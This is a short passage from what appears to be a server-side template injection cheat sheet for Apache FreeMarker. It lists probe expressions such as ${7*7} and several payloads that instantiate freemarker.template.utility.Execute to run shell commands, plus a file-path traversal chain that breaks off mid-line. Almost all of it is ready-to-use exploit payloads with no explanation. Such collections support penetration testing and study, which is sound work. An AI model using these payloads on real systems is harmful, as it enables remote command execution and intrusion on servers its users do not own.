 FreeMarker (Java)
You can try your payloads at https://try.freemarker.apache.org
{{7*7}} = {{7*7}}
${7*7} = 49
#{7*7} = 49 -- (legacy)
${7*'7'} Nothing
${foobar}
<#assign ex = "freemarker.template.utility.Execute"?new()>${ ex("id")}
[#assign ex = 'freemarker.template.utility.Execute'?new()]${ ex('id')}
${"freemarker.template.utility.Execute"?new()("id")}
${product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI().resolve('/hom